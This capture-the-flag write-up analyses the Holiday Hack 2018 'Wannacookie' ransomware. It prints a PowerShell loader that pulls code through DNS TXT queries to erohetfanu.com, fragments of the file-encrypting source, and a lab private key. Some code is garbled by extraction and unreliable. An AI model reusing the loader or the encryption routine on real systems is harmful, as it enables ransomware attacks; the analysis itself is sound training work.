

Let us run this script and remove some of its invoking properties *(iex)* and output it in to a file named "test.ps1". (| Out-File test.ps1)



It ends up as a *PowerShell* code. Let's sanitize it to understand the code better.



It starts off with a function called H2A which splits a hexadecimal string in to pairs that gets converted in to a 16-bit signed integer and finally gets an equivalent ASCII character. Next up we see a familiar hexadecimal string on test.ps1. (wannacookie.min.ps1). This time it gets the length of a string when the hexadecimal wannacookie is resolved with the domain

erohetfanu.com.



The length of the 32-bit signed *string* is 64. Which is probably why we saw multiple queries in our Snort challenge. (0-63. 77616E6E61636F6F6B69652E6D696E2E707331.\*.\*) It stores and appends the output in to a variable which gets converted by the Hex 24 scii function.

The code seems to be resolving to the real DNS Name called: **eronetranu.com** 

erohetfanu.com, I wonder what that means?

Unfortunately, Snort alerts show multiple domains, so blocking that one won't be effective.



73

**COUNTER HACK** 



Stop the Malware

Difficulty: A XX

Identify a way to stop the malware in its tracks!

I remember another ransomware in recent history had a killswitch domain that, when registered, would prevent any further infections.

Perhaps there is a mechanism like that in this ransomware? Do some more analysis and see if you can find a fatal flaw and activate it!

New [Hint] Unlocked: Ransomware Kill Switches! Click here to see this item in your badge.

Alabaster is convinced that the *WANNACOOKIE* may have a *kill switch* like from an article he read about a similar incident. (18) Now he is asking us to look for one. Continuing where we left off, let us see what the strings from the 64 DNS queries returned.

PS D:\> function H2A(\$a) {\$o; \$a -split '(..)' | ? { \$\_ } | forEach {[char]([convert]::toint16(\$\_,16))} | forEach {\$o so + \$\_}; return \$o}; \$f = "77616E6E61636F6F6B69652E6D696E2E707331"; \$h = ""; foreach (\$i in 0..([convert]::ToInt32((Resp.); solve-DnsName -Server erohetfanu.com -Name "\$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {\$h += PS D:\> type .\source.ps1 Sfunctions = {function e\_d\_file(\$key, \$File, \$enc\_it) {[byte[]]\$key = \$key;\$Suffix = "`.wannacookie";[System.Reflection.<br>Assembly]::LoadWithPartialName('System.Security.Cryptography');[System.Int32]\$KeySize = \$key.Length\*8 33;\$AESP.KeySize = \$KeySize;\$AESP.Key = \$key;\$FileSR = New-Object System.IO.FileStream(\$File, [System.IO.FileMode]::Op<br>en);if (\$enc\_it) {\$DestFile = \$File + \$Suffix} else {\$DestFile = (\$File -replace \$Suffix)};\$FileSN = Ne .CreateDecryptor()};\$CryptoS = New-Object System.Security.Cryptography.CryptoStream(\$FileSW, \$Transform, [System.Securit Cryptography.CryptoS = New-Object System.Security.Cryptography.CryptoStream(\$FIIeSW, \$IranSform, [System.Security.Cryptography.CryptoStreamMode]::Write);[Int]\$Count = 0;[Int]\$BlockSzBts = \$AESP.BlockSize / 8;[Byte[]]\$Data Format("{0:X}", [System.Convert]::ToUInt32(\$element))};return \$c -replace ' '};function H2A() {Param(\$a);\$outa;\$a -split<br>'(..)' | ? { \$\_ } | forEach {[char]([convert]::toint16(\$\_,16))} | forEach {\$outa = \$outa + \$\_};return

Wow, pretty smart! It used the strings from the DNS queries and rebuilt the entire source code of the WANNACOOKIE. It looks like one very long string now, so take a moment to sanitize the entire source code to make it more human friendly.

Holiday Hack Challenge 2018 - bytenibbler









After a careful review of the code we notice that the main function is called *wanc* and there seems to be a lot of stuff getting initialized.



We see that there are two conditional statements that terminates the function with *{return}*. Let us look at it closer.

if (\$null -ne ((Resolve-DnsName -Name \$(H2A \$(B2H \$(ti\_rox \$(B2H \$(G2B \$(H2B \$S1))) \$(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com - Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) {return} if (\$(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32\_ComputerSystem).Domain -ne "KRINGLECASTLE") {return}

The first conditional statement is exactly the same mechanism for getting the source code while the second one is checking for an instance of 127.0.0.1 on port 8080. We can likely use the 127.0.0.1 for internal devices but we cannot register the localhost in our domain registrar. So, we will need to focus on the first one. Interestingly, it provided us with another hexadecimal sting "6B696C6C737769746368". Maybe it stands for something like the wannacookie.min.ps1.

```
PS D:\> H2A 6B696C6C737769746368
killswitch
PS D:\ \ \ \ \ \ \
```


Nice, this malware author decided to cut corners and called his kill switch; *"killswitch"* in hexadecimal. Just shows that malware authors are human beings too… So now let us resolve the DNS of that kill switch and get its strings.

PS D:\> \$(H2A \$(B2H \$(ti\_rox \$(B2H \$(G2B \$(H2B \$S1))) \$(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C73776974636 8.erohetfanu.com -Type TXT).Strings))) yippeekiyaa.aaay

Very good obfuscation, it generates bytes from a predefined hex string and merges it with the strings from the resolved killswitch domain. Then finally, it XORs the bytes to generate a new byte then when converted to **ASCII** gives us:



yippeekiyaa.aaay**Domain Successfully** registered!











Recover Alabaster's Password

Difficulty: **A A A A** 

Recover Alabaster's password as found in the encrypted password vault.

New [Hint] Unlocked: Memory Strings! Click here to see this item in your badge.

Yippee-Ki-Yay! Now, I have a ma... kill-switch!

Now that we don't have to worry about new infections, I could sure use your L337 security skills for one last thing.

As I mentioned, I made the mistake of analyzing the malware on my host computer and the ransomware encrypted my password database.

Take thi[s zip](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip) with a memory dump and my encrypted password database, and see if you can recover my passwords.

New [Hint] Unlocked: Public / Private Key Encryption! Click here to see this item in your badge.

Alabaster provided us with a memory dump of his computer and his password database that got encrypted. He wants us to know if we can reverse engineer *WANNACOKIE* and recover his database. To aid us with this task he also provided us with details about Memory Strings using *power\_dump*. (19) He also wants to know if there is a non-minified version of the source code. Given that the code is called wannacookie.min.ps1 maybe if use just wannacookie.ps1 we can get the non-mini version.





**COUNTER HACK** 



It worked! Now we have a more human readable code. Let us see how it initializes and encrypt files.



It starts with a variable that has a constant hex value. Then it looks for the killswitch and checks if there is a localhost connection to port 8080. The next part is the first interesting section, the variable pub\_key. It looks like it stands for public key and gets a Base64 string from a function similar when we got wannacookie.ps1. This time it is a hexadecimal value of: 7365727665722E637274.

PS D:\> H2A 7365727665722E637274 server.crt

Interesting... it is a file called **server.crt**! Let us dump that to a file and see what it contains.



If the is a real **server.crt** we should be able to view the contents using an online certificate decoder. (20) In addition, we know that the malware is currently using AES for encryption. So, if it encrypts the file with public key we will need the private key of the server. We should also consider looking for a server. key.

PS D:\> A2H server.key 7365727665722E6B6579

Holiday Hack Challenge 2018 - bytenibbler









It is indeed a valid certificate. Now let us save this for now and test if there is a server. key.

[DBG]: PS C:\Python27\power\_dump>> get\_over\_dns("7365727665722E6B6579") ----BEGIN PRIVATE KEY---MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDEiNzZVUbXCbMG L4sM2UtilR4seEZli2CMoDJ73qHql+tSpwtK9y4L6znLDLWSA6uvH+lmHhhep9ui W3vvHYCq+Ma5EljBrvwQy0e2Cr/qeNBrdMtQs9KkxMJAz0fRJYXvtWANFJF5A+Nq jI+jdMVtL8+PVOGWp1PA8DSW7i+9eLkqPbNDxCfFhAGG1HEU+cH0CTob0SB5Hk0S TPUKKJVc3fsD8/t60yJThCw4GKkRwG8vqcQCgAGVQeLNYJMEFv0+WHAt2WxjWTu3 HnAfMPsiEnk/y12SwHOCtaNjFR8Gt512D7idFVW4p5sTOmrrMiYJ+7x6VeMIkrw4 tk/1ZlYNAgMBAAECggEAHdIGcJOX5Bj8qPudxZ1S6uplYan+RHoZdDz6bAEj4Eyc 0DW4a0+IdRaD9mM/SaB09GWLLIt0dynRExl+fJGlbEvDG2HFRd4fMQ0nHGAVLgaW OTfHgb9HPuj78ImDBCEFaZHDuThdulbOsr4RLWQScLbIb58Ze5p4AtZvpFcPt1fN 6Yq5/y0i5VEFROWuldMbEJN1x+xeiJp8uIs5KoL9KH1njZcEgZVQpLXzrsjKr67U 3nYMKDemGjHanYVkF1pzv/rardUnS8h6q6JGyzV91PpLE2I0LY+tGopKmuTUzVOm Vf7s15LMwEss1g3x8gOh215Ops9Y9zhSfJhzBktYAQKBgQD1+w+KfSb3qZREVvs9 uGmaIcj6Nzdzr+7EBOWZumjy5WWPrSeOS6Ld41TcFdaXo1UEHkEOEOj7H8M+dKG2 Emz3zaJNiAIX89UcvelrXTV00k+kMYItvHWchdiH64E0jsWrc8co9WNgK1XlLQtG 4iBpErVctbOcjJlzv1zXgUiyTQKBgQDaxRoQolzgjElDG/T3VsC81jO6jdatRpXB 0URM8/4MB/vRAL8LB834ZKhnSNyzgh9N5G9/TAB9qJJ+4RY1UU0VIhK+8t863498 /P4sKNlPQio4Ld3lfnT92xpZU1hYfyRPQ29rcim2c173KDMPc06gXTezDCa1h64Q 8iskC4iSwQKBgQCvwq3f40HyqNE9YVRlmRhryUI1qBli+qP5ftySHhqy94okwerE KcHw3VaJVM9J17Atk4m1aL+v3Fh01OH5qh9JSwitRDKFZ74JV0Ka4QNHoqtnCsc4 eP1RgCE5z0w0efyrybH9pXwrNTNSEJi7tXmbk8azcdIw5GsqQKeNs6qBSQKBgH1v sC9DeS+DIGgrN/Otr9tWklhwBVxa8XktDRV2fP7XAQroe6HOesnmpSx7eZgvjtVx moCJympCYqT/WFxTSQXUgJ0d0uMF11cbFH2relZYoK6PlgCFTn1TyLrY7/nmBKKy DsuzrLkhU50xXn2HCjvG1y4BVJyXTDYJNLU5K7jBAoGBAMMxIo7+9otN8hWxnqe4 IeORAqOWkBvZPQ7mEDeRCShRhfCjn9w6G+2+/7dG1KiOTC3Qn3wz8QoG4v5xAqXE JKBn972Kv00eQ5niYehG4yBaImHH+h6NVB1Fd0GJ5VhzaBJyo0k+Kn0nvVYbrGBq UdrzXvSwyFuuIqBlkHnWSIeC -----END PRIVATE KEY-----

Excellent! We got ourselves a *private key!!!* 











Next up the code generates a 32-byte sized random key and creates a sha1 version of the key in hex. Then the byte\_key is encrypted using the public key of the sever and is stored in a 512-byte sized Pub\_key\_encrypted\_Key (public key encrypted key). Then it sends the key to the server to get stored. An array then gets the target files and **enc\_dec** which begins the encryption. The random key is then cleared from memory and the listener starts with the WANNACOOKIE message.



So, with Alabaster's memory dump we are unable to look for a 32-byte key since it has been cleared by the malware. Mathematically and with AES in mind, if the 512-byte encrypted key is the product of the public key and the random 32-byte key. Then logically we should get it back with the use of a private key. Where E( ) is for encryption and D( ) is for decryption.

#### **EncryptedKey = E(PublicKey x RandomKey)**

**therefore**

#### **RandomKey = D(EncryptedKey / PrivateKey)**

To prove this let us get both our *server.crt* and *server.key* to generate a server certificate with the *private key* that we can load in *Windows* and *powershell* using *OpenSSL*.

